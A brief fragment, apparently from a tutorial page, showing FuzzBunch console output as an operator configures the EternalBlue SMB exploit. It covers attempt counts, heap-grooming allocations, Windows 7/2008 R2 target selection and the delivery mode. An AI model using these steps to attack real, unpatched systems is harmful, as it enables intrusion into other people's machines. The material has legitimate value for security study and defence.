 [*]  MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP             Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 1
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
https://fuping.site